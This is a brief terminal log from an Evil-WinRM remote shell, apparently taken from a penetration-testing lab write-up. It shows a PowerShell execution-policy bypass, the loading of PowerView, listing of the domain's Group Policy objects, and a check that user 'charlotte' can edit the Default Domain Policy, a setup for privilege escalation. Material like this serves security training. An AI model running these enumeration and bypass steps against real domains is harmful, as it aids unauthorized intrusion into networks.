 *Evil-WinRM* PS C:\Users\TEMP\Documents> Set-ExecutionPolicy -Scope Process -ExecutionPolicy Bypass
*Evil-WinRM* PS C:\Users\TEMP\Documents> Import-Module .\PowerView.ps1
*Evil-WinRM* PS C:\Users\TEMP\Documents> Get-NetGPO | select displayname
displayname
-----------
Default Domain Policy
Default Domain Controllers Policy
*Evil-WinRM* PS C:\Users\TEMP\Documents> Get-GPO -Name "Default Domain Policy"
DisplayName      : Default Domain Policy
DomainName       : secura.yzx
Owner            : SECURA\Domain Admins
Id               : 31b2f340-016d-11d2-945f-00c04fb984f9
GpoStatus        : AllSettingsEnabled
Description      :
CreationTime     : 8/5/2022 6:20:58 PM
ModificationTime : 10/25/2022 5:39:34 PM
UserVersion      : AD Version: 3, SysVol Version: 3
ComputerVersion  : AD Version: 70, SysVol Version: 70
WmiFilter        :
*Evil-WinRM* PS C:\Users\TEMP\Documents> Get-GPPermission -Guid 31b2f340-016d-11d2-945f-00c04fb984f9 -TargetType Use
r -TargetName charlotte
Trustee     : charlotte
TrusteeType : User
Permission  : GpoEditDeleteModifySecurity
Inherited   : False